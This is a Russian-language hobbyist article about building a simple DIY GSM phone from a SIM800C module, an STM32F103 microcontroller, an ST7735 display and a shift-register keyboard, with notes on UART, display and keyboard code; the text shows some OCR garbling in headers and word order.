Все началось с того, что некоторое время назад я собирал для себя телефон на модуле связи GSM. Современная электроника была размещена в винтажном корпусе с внешней трубкой и дисковым номеронабирателем (помнишь ли ты еще, как ими пользоваться?). Увы, из-за непродуманной схемы звонить с него было неудобно.

Тогда я решил предпринять вторую попытку, но уже с новой концепцией. Хотелось создать компактное устройство, выполняющее функции простого кнопочного телефона и при этом пригодное к практическому использованию. В идеале заряда даже от небольшого аккумулятора должно хватать минимум на неделю. Никаких лишних сервисов, подозрительных приложений и надоедливых уведомлений, только самое необходимое - звонки, SMS и телефонная книжка.



По мнению всех ведущих специалистов с мировым именем, тут десять баллов из десяти по шкале ремонтопригодности

Проект демонстрировался на Chaos Constructions 2019 и, к моему (приятному) удивлению, вызвал интерес у широкой аудитории. Многим было любопытно узнать внутреннее устройство мобильного телефона, поэтому сегодня я подробно расскажу, как можно собрать подобный гаджет самостоятельно.



#### **WARNING**

Увы, система сотовой связи по умолчанию позволяет операторам следить за абонентами практически в режиме реального времени и с точностью порядка двадцати метров (за счет триангуляции с нескольких вышек). С учетом российской практики выдачи симок в обмен на паспортные данные, ситуация выглядит печальной. На самом деле уйти из-под надзора телекомкомпаний муникационных тоже возможно, но такие способы выходят за рамки этой статьи.

#### БЛОК-СХЕМА КОМПОНЕНТОВ

Сперва определимся с требованиями к устройству: нам нужно совершать исходящие звонки, принимать входящие, читать и писать SMS (в том числе на кириллице) и управлять контактами в телефонной книге. Это базовая функциональность, которую пользователи ожидают от кнопочных телефонов. Конечно, это далеко не полный список и тут не хватает как минимум встроенных игр (змейки или тетриса), но их легко будет добавить уже на финальном этапе.

Ключевым компонентом устройства станет модуль сотовой СВЯЗИ SIM800C. Он содержит полный радиотракт, аудиотракт и реализует основные функции работы с сетью GSM. Иными словами, это практически готовый мост GSM-UART, который нуждается лишь в управлении через внешний терминал.

Для этого нам потребуется экран, клавиатура и какой-нибудь микроконтроллер для выполнения основной программы. В качестве экрана я использовал дисплейный модуль ST7735 с разрешением 128 на 160 пикселей. К нему у меня уже была готовая библиотека, которая позволяла отрисовывать символы и графические примитивы. По большому счету выбор дисплея некритичен для проекта, и ты можешь использовать любой другой с подходящей диагональю.

Клавиатура с шестнадцатью кнопками реализована на сдвиговых регистрах (пара восьмибитных микросхем 74НС165 (PDF). Также ты можешь использовать их отечественный аналог - микросхемы компании «Интеграл» КР1533ИР9. В любом случае выход таких регистров представляет собой неполноценный SPI, так как даже при отключении они не переходят в высокоимпедансное состояние. Поэтому вместо аппаратной и совмещенной с дисплеем шины SPI для них использовалась программная реализация. Управлять всем будет микроконтроллер семейства STM32. Так как особого быстродействия не требуется, подойдут даже бюджетные решения. Я остановил свой выбор на F103C8T6 (PDF), его ресурсов тут должно хватить с избытком. Кроме того, именно на таком микроконтроллере выпускается известная модельная линейка отладочных плат BluePill (прекрасное средство для избавления от Arduino-зависимости). Это позволило собрать прототип и протестировать работу компонентов практически с самого старта.



#### **INFO**

F103C8T6 Некоторые микросхемы име-128 Кбайт памяти ЮT **BMECTO** заявленных по документации 64 Кбайт. Однако это относится к недокументированным возможностям, и рассчитывать на «лишний» банк памяти не стоит.

Позже (и в качестве приятного бонуса) я решил добавить в проект внешнюю постоянную память W25Q32 (PDF) на 32 Мбит. Это позволило не перезаписывать флеш самого микроконтроллера и хранить все контакты отдельно. Кроме того, появилась возможность загружать на телефон картинки, символы и прочие элементы растровой графики.

Сама схема мобильного телефона достаточно стандартная и в комментариях вряд ли нуждается. SIM800C включается при подаче низкого уровня на вывод REST (используется транзистор Q1, соединенный с контактом РАО микроконтроллера). Дополнительно светодиоды VD2 и VD3 указывают на состояние радиомодуля. VD2 мигает при успешном подключении, тогда как VD3 горит все время, пока SIM800С активен.



Компоненты размещены на двух односторонних печатных платах, преимущественно поверхностным монтажом. Первая плата содержит радиомодуль, микроконтроллер, микросхему внешней памяти и разъемы для подключения антенны и динамика. Вторая плата целиком и полностью отдана под клавиатуру. Собранная конструкция помещается в корпус из оргстекла и закрепляется на стойках МЗ.

устройство литий-полимерного Питается аккумулятора наше OT на 1500 мА · ч. Его емкость примерно в два раза ниже, чем у современных флагманских смартфонов, но и ее хватает примерно на неделю в режиме ожидания (потребление около 6 мА) или на сутки активного пользования (потребление около 40 мА).



#### **INFO**

Вообще говоря, большая часть использованных электронных компонентов сейчас доступна в виде готовых оценочных плат или модулей. Поэтому, если тебе не хочется возиться с разводкой плат и пайкой микросхем, ты можешь собрать все на беспаечных макетках.

#### **HACTPAUBAEM UART**

Сегодня существует масса вариантов для программирования микроконтроллеров. Это и различные языки (C/C++, Rust), и самые разнообразные прикладные библиотеки, абстрагирующие разработку от аппаратного уровня (HAL от ST Microelectronics, Arduino Core и другие). Я использовал в проекте каноничный С и открытую libopencm3.



#### **WWW**

Полный комплект исходных файлов проекта доступен в репозитории на GitHub.

Первым делом следует инициализировать UART1, ведь именно он отвечает за общение с радиомодулем. Параметры стандартные: 115 200 бод и 8N1.





 $\}$ 

 $\dddot{\bullet}$  .

 $\dddot{\bullet}$  .

После этого логично как-то организовать отправку команд на модуль. Например, с помощью сторонней реализации printf(). Для этого используется библиотека rprintf. Ее код хорошо оптимизирован и занимает всего несколько килобайтов памяти. Библиотеку следует подправить для работы с 1i**bopencm3**, буквально несколько строк.

#define UART USART1 #38

vfprintf ((&usart\_send\_blocking), format, arg); #95

#142 ch = usart\_recv\_blocking(UART);

Теперь модулю можно отправлять команды вида printf\_("AT\_command"), а ответ модуля принимается с использованием прерываний и сохраняется в буфер. После приема содержимое анализируется, и если это ожидаемый ответ, то вызывается функция-обработчик, которая используется для вывода сообщений SMS и USSD. Также возможен непосредственный вывод сообщения на экран, что очень удобно при отладке.

#### РАБОТА С ЭКРАНОМ

Как и любую другую периферию, дисплей перед использованием предстоит инициализировать. Конечно, сегодня подходящий код можно найти и в интернете, но я решил написать реализацию самостоятельно. Это не отнимет много времени, зато позволит лучше узнать возможности микросхемы ST7735. Я ориентировался на документацию (PDF) производителя и брал за основу готовые примеры в псевдокоде.



spi\_enable(SPI1); gpio\_set(GPIOA, GPIO1);

}

В библиотеке последовательно реализованы функции отрисовки точек, линий, окружностей, печати символов и целых строк и обновления экрана. Также поддерживается вывод символов кириллицы в кодировке СР866. Ключевой компонент кода - вызов st7735\_sendchar(char\* c), который позволяет последовательно выводить на экран строки, в том числе и с управляющими последовательностями. На данный момент поддерживаются символы перевода строки (\n), возврата каретки (\r), очистки экрана (\a) и бэкспейса  $(\mathcal{b})$ .

void st7735\_sendchar(char ch){ uint16\_t px, py;



По умолчанию используется зеленый текст на черном фоне. Цвета можно указать явно, с помощью вызова функции st7735\_set\_printf\_color(unit16\_t text, uint16\_t back). Кроме того, реализована дополнительная функция вывода текущего символа, который пользователь набирает на клавиатуре.



Она похожа на st7735\_sendchar(), но не обрабатывает управляющие последовательности и не меняет текущую позицию символа. Таким образом, вызов функции st7735\_sendchar() после st7735\_virt\_sendchar() перерисует на экране символ, выведенный st7735 virt sendchar().

#### **КЛАВИАТУРА**

Весь набор кнопок подключен через сдвиговые регистры к программному SPI. Обрабатывает пользовательский ввод библиотека 4x4key. У клавиатуры две раскладки — русская и английская, в каждой раскладке за кнопкой закреплено по четыре символа.

